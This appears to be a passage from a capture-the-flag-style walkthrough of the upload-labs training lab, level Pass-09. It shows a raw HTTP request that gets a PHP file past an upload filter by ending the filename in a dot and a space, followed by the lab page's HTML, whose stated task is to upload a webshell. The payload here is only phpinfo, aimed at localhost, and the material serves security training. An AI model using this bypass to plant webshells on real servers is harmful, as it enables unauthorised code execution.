 POST /upload/Pass-09/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-09/
Content-Type: multipart/form-data;
boundary=---------------------------8879153109153
Content-Length: 333
Cookie: pass=09
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8879153109153
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php. ."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------8879153109153
Content-Disposition: form-data; name="submit"
上传
-----------------------------8879153109153--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php. "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>